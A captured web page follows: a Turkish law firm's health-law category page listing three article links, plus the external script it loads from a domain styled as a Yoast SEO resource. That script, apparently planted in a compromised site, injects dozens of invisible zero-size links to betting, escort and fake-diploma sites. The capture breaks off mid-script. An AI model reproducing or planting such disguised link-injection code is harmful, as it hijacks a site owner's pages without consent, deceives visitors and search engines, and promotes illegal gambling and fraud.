

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eduhukuk.com/saglik-hukuku/
body_size: 4202
content:
<!DOCTYPE html>
<html lang="tr-TR" data-wf-page="5d68c92e8dfed95df459a334" data-wf-site="5d6218c92e8dfed9e8e859a331">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1" name="viewport">
	
			<!-- Seo Tag -->
		<meta name="robots" content="index,follow" />
		<meta name="googlebot" content="all" />
		<title>Sağlık Hukuku</title>
		<meta name="description" content="Sağlık Hukuku" />
		<meta name="keywords" content="Sağlık Hukuku" />
	
	<!-- Canonical -->
	<link rel="canonical" href="https://eduhukuk.com/saglik-hukuku/" />

	<!-- Facebook Meta Tag -->
	<meta property="og:url" content="http://eduhukuk.com/saglik-hukuku/" /> 
	<meta property="og:title" content="Sağlık Hukuku" /> 
	<meta property="og:description" content="Sağlık Hukuku" /> 
	<meta property="og:image" content="http://eduhukuk.com/tema/assets/images/sosyal-gorsel2.jpg" /> 
	<meta property="og:type" content="article" /> 
	<meta property="og:site_name" content="https://www.facebook.com/EDUHUKUKDANISMANLIK" /> 
	<meta property="fb:app_id" content="" /> 
	<meta property="og:image:type" content="image/jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="330" />

	<link rel="shortcut icon" href="/tema/assets/images/favicon2.ico" />

		
    <link href="/tema/assets/css/normalize.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/webflow.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/etan.webflow.css" rel="stylesheet" type="text/css">
	    <link href="/tema/assets/css/new.css?v=1.0.1" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
    <script>
        WebFont.load({
            google: {
                families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic", "Inconsolata:400,700", "Merriweather:300,300italic,400,400italic,700,700italic,900,900italic", "Gothic A1:100,200,300,regular,500,600,700,800,900"]
            }
        });
    </script>
    <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif] -->
    <script>
        ! function(o, c) {
            var n = c.documentElement,
                t = " w-mod-";
            n.className += t + "js", ("ontouchstart" in o || o.DocumentTouch && c instanceof DocumentTouch) && (n.className += t + "touch")
        }(window, document);
    </script>
    <link href="/tema/assets/icons/favicon.png" rel="shortcut icon" type="image/x-icon">
    <link href="/tema/assets/icons/webclip.png" rel="apple-touch-icon">
	
	<style>
		
		.clear-btn{
			background-color:transparent !important;
			position:relative;
		}
		
		.header-content-wrapper-2{
			padding-left: 0!important;	
		}
		
		.grid-data{
			width:100%;
		}
		
		.clear-btn .c-grid1__content-2{
			background:transparent !important;
		}
		
		.clear-btn{
			width:100%;
			display:block;
			border-bottom:1px solid #ddd;
			padding-bottom:6px;
			padding-top:6px;
			margin-bottom:6px
			
		}
		
		.grid-data a .zindex5 {
			padding-top:0!important;
			padding-bottom:0 !important;
		}
		
		.clear-btn h1{
				color:#38969c !important;
			font-size:20px;
			font-weight:400
		}
		
		.header-content-wrapper-2 .text-medium{
			color:#fff !important;
		}
		
		.header-content-wrapper-2{
				background-color:transparent !important;
		}
		
		.clear-btn .c-grid1__image{
			background:transparent !important;
		}
		
		.header-content-wrapper-2 h1{
			color:#fff;
		}
	.col-centered{
		float: none;
		margin: 0 auto;
	}
	.icerik-yok {
		text-align:center;
		font-size:38px;
	}
		
	.header-content-wrapper-3 {
    padding: 0;
    background-color: transparent;
    color: #fff !important;
	{
		
	.header-content-wrapper-3.h1 {
	color: #fff !important;	
	}
		
	.article-body p {
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}
		
		
	@media (max-width: 991px) {
		
	.c-grid1__item-3 {
	   padding-top: 40%;
		margin-top: 20%;
	}
		
	.clear-btn.c-grid1__item-3{
			overflow:visible !important;
				padding-top:0!important;
				margin-top:0 !important;
		}	
		
	}
		
	@media screen and(max-width:992px){
		
		body .clear-btn.c-grid1__item-3{
			overflow:visible !important;
		}	
		
		.section{
			padding-top:45px !important;
		}
		
	
		
	}	 
		
	</style>
</head>
<body>
  <div class="section-header position-absolute">
    <div class="container space-between align-middle">
      <div data-collapse="medium" data-animation="default" data-duration="400" class="navbar w-nav">
        <div class="navbar-container align-middle w-container">
          <div class="col lg-4 order-first no-padding-left no-margin-bottom flex-horizontal lg-2 md-4 xs-8">
            <div class="menu-and-logo-container order-first">
              <a href="index.php" class="brand w-nav-brand">
                <h3 class="logotype on-dark">EDU-<br>hukuk</h3>
              </a>
            </div>
          </div>
          <div class="col lg-4 no-margin-bottom flexh-justify-center position-absolute-md lg-8">
            <nav role="navigation" class="nav-menu w-nav-menu">
				<a href="/" title="Ana Sayfa" class="nav-link on-dark w-nav-link">Anasayfa</a>
				<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="nav-link on-dark w-nav-link ">Hakkımızda</a>
				<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="nav-link on-dark w-nav-link w--current">Uzmanlıklarımız</a>
				<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="nav-link on-dark w-nav-link ">Yayınlarımız</a>
				<a href="https://eduhukuk.com/iletisim" title="İletişim" style="display: none;" class="show-mb nav-link on-dark w-nav-link ">İletişim</a>
            </nav>
          </div>

          <div class="menu-button w-nav-button"><img src="/tema/assets/images/burger-menu-icon-white.svg" alt="Edu Hukuk" class="burger-menu-icon"></div>
          <div class="col lg-4 no-margin-bottom flexh-justify-end no-padding-right grow hidden-xs lg-2">
            <div class="extra-menu"><a href="https://eduhukuk.com/iletisim" title="İletişim" class="extra-menu-link margin-left nav-link on-dark ">İletişim</a></div>
          </div>
        </div>
      </div>
    </div>
  </div>    <div class="section is-header bg-accent-dark position-relative">
        <div class="gradient-overlay"></div>
        <div class="container flex-horizontal position-relative">
            <div class="col lg-8 md-12" style="margin-bottom: 0 !important;">
                <div class="breadcrumb margin-bottom-double" style="margin-bottom: 0;">
                    <a style="color:#777" href="/" title="Ana Sayfa">Ana Sayfa</a><span
                            class="fa margin-left-small margin-right-small is-xsmall"></span><a style="color:#777" href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız">Uzmanlıklarımız</a>
                    <span
                            class="fa margin-left-small margin-right-small is-xsmall"></span>
                    <a
                            href="#" title="Sağlık Hukuku">Sağlık Hukuku</a>
                </div>
            </div>
            <div class="col lg-6 no-margin-bottom md-12"></div>
        </div>
    </div>

    <div class="container" style="margin-top: 55px;">
        <div class="col lg-12">
            <h1 style="margin-bottom: 35px;">Sağlık Hukuku</h1>
            <div style="margin-top: 30px;font-size: 17px;margin-bottom: 0;"><p>Sağlık Hukuku</p>
 </div>

        </div>
    </div>
	
	    <div class="section">
        <div class="container">
            <div class="col lg-12">
                <div class="size-h2">Diğer Makaleler</div>
            </div>
        </div>
        <div class="container flex-horizontal">
			            <div class="col lg-4 md-12">
                <h3 class="margin-bottom-small">Türk Hukukunda Üreme Hücreleri ile Embriyonun Dondurulması ve Saklanması Uygulamaları</h3>
                <div class="margin-bottom">Türk Hukukunda Üreme Hücreleri ile Embriyonun Dondurulması ve Saklanması Uygulamaları</div>
				<a href="https://eduhukuk.com/turk-hukukunda-ureme-hucreleri-ile-embriyonun-dondurulmasi-ve-saklanmasi-uygulamalari/" title="Devamını Oku" class="cta-link"><span class="margin-right">Devamını Oku</span> <span class="fa c-cta1_arrow-hovered"></span> <span class="fa c-cta1__arrow-normal"></span></a>
			</div>
                        <div class="col lg-4 md-12">
                <h3 class="margin-bottom-small">Sağlık Bakanlığı Aleyhine Açılan İdari Davalarının Hekimlere ve Diğer Sağlık Personellerine Haber Verilmemesi</h3>
                <div class="margin-bottom">Bu Durumun İhlal Ettiği Haklar</div>
				<a href="https://eduhukuk.com/saglik-bakanligi-aleyhine-acilan-idari-davalarinin-hekimlere-ve-diger-saglik-personellerine-haber-verilmemesi/" title="Devamını Oku" class="cta-link"><span class="margin-right">Devamını Oku</span> <span class="fa c-cta1_arrow-hovered"></span> <span class="fa c-cta1__arrow-normal"></span></a>
			</div>
                        <div class="col lg-4 md-12">
                <h3 class="margin-bottom-small">Hasta Evraklarının Hasta ve Hasta Yakınlarıyla Paylaşılması</h3>
                <div class="margin-bottom">Hasta Evraklarının Hasta ve Hasta Yakınlarıyla Paylaşılması</div>
				<a href="https://eduhukuk.com/hasta-evraklarinin-hasta-ve-hasta-yakinlariyla-paylasilmasi/" title="Devamını Oku" class="cta-link"><span class="margin-right">Devamını Oku</span> <span class="fa c-cta1_arrow-hovered"></span> <span class="fa c-cta1__arrow-normal"></span></a>
			</div>
                    </div>
    </div>
	<div class="section section-footer-dark padding-bottom-16">
    <div class="container margin-bottom">
      <div class="col lg-2 md-12 md-order-first">
        <h3 class="logotype on-dark">EDU—<br>hukuk</h3>
      </div>
      <div class="col lg-6 md-12 no-margin-bottom">
        <div class="container container-nested">
          <div class="col lg-4 md-12">
            <h4>Menü</h4>
			<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="footer-nav-link on-dark">Hakkımızda</a>
			<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="footer-nav-link on-dark">Uzmanlıklarımız</a>
			<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="footer-nav-link on-dark">Yayınlarımız</a>
			</div>
          <div class="col lg-4 md-12">
            <h4>İletişim</h4>
			<a href="/cdn-cgi/l/email-protection#7d1c16141b3d1819081508160816531e1210" class="footer-nav-link on-dark"><span class="__cf_email__" data-cfemail="86e7edefe0c6e3e2f3eef3edf3eda8e5e9eb">[email&#160;protected]</span></a>
			<a href="tel:" class="footer-nav-link on-dark"></a>
		</div>
          <div class="col lg-4 no-margin-bottom-lg md-12">
            <h4>Sosyal Medya</h4>
			            <a href="https://tr.linkedin.com/company/edu-hukuk-ve-dan%C4%B1%C5%9Fmanl%C4%B1k" target="_blank" title="LinkedIn" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> LinkedIn</div>
            </a>
			            <a href="https://www.facebook.com/EDUHUKUKDANISMANLIK" target="_blank" title="Facebook" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Facebook</div>
            </a>
			            <a href="https://www.instagram.com/eduhukuk" target="_blank" title="Instagram" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Instagram</div>
            </a>
			          </div>
        </div>
      </div>
      <div class="col lg-4 md-12 no-margin-bottom">
        <h4 class="margin-bottom">Bülten Aboneliği</h4>
        <div class="margin-bottom w-form">
          <form name="email-form" method="post" action="/newsletter.php" target="_blank" class="flexh-align-center reform">
				<input type="email" class="form-input-text is-grey margin-right-small no-margin-bottom md-margin-bottom w-input" maxlength="255" name="email" placeholder="E-Posta Adresi" id="email" required="">
				<input type="submit" value="Abone Ol" data-wait="Bekleyin..." class="button-primary button-primary-small w-button">
		   </form>
        </div>
        <div class="margin-bottom low-text-contrast text-small">Hukuk bültenimize abone olarak, makalelerin mailinize gelmesini sağlayabilirsiniz.</div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-12 margin-bottom">
        <div class="hr"></div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-6 no-margin-bottom md-12 md-order-last">
        <div class="low-text-contrast text-small flexh-space-between md-flex-vertical">
          <div class="md-order-last">@2026 All rights reserved. </div><a href="https://eduhukuk.com/kisisel-veriler-politikasi" title="Kişisel Veriler Politikası" class="footer-bottom-link">Kişisel Veriler Politikası</a></div>
      </div>
      <div class="col lg-6 no-margin-bottom md-12">
        <div class="w100 text-align-right footer-bottom md-text-align-left margin-bottom">GlasirSoft</div>
      </div>
    </div>
  </div>
  
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.4.1.min.220afd743d.js" type="text/javascript" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
  <script src="/tema/assets/js/webflow.js" type="text/javascript"></script>
  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
	
	<script src="https://www.google.com/recaptcha/api.js?tl=tr&render=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-"></script>
	<script>
		grecaptcha.ready(function() {
			grecaptcha.execute('6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-', {action: 'iletisim'}).then(function(token) {
				$('.reform').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
			});
		});
	</script>

<script src="https://yoast-schema-graph.com/525.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0df0d752fc974955870ac8b1ca209ba6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/525.js
body_size: 2747
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.aldridgesofbath.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://90milescubancafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyajo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mythologica.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://congnghemoivn.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bettilt");
    a.appendChild(linkText);
    a.title = "bettilt";
    a.href = "https://leuenbergerspa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bettilt");
    a.appendChild(linkText);
    a.title = "Bettilt";
    a.href = "https://akademiabaru.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://baltistantours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://fitconnector.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://en3.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://en3.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.bmkcommunity.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.missions-interim.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://vitabaltic.lt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://ostoratveg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet giriş");
    a.appendChild(linkText);
    a.title = "restbet giriş";
    a.href = "https://celebrationobgyn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://yeguadaalmenaraalta.es";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://yuzdeyuzorganik.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://roc.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://soyougifting.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://inova10.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://www.carpentariabarra.com.au";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://www.webcen.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://goodstory.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vitoriasbeauty.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://mybluehotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jardinorganika.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diploma Al");
    a.appendChild(linkText);
    a.title = "Diploma Al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://radiocafundo.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://egretta.fr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://pandawood.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://newscast.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.midoriarchitects.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://strive2bfit.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://landmarkhotpot.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://landmarkhotpot.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://woollyfelt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ieti.edu.ph/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://michellegielan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://bykids.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://baltistantours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bettilt");
    a.appendChild(linkText);
    a.title = "Bettilt";
    a.href = "https://akademiabaru.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://nantessud98.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis");
    a.appendChild(linkText);
    a.title = "gobahis";
    a.href = "https://hatuncafe.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://uzumcucorporatewear.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://villa-stil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maritbet");
    a.appendChild(linkText);
    a.title = "maritbet";
    a.href = "https://beliy-lekar.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikimisli");
    a.appendChild(linkText);
    a.title = "ikimisli";
    a.href = "https://rs-ural.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("oslobet");
    a.appendChild(linkText);
    a.title = "oslobet";
    a.href = "https://2121212.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://ceaconsulting.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://yashika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("medusabahis");
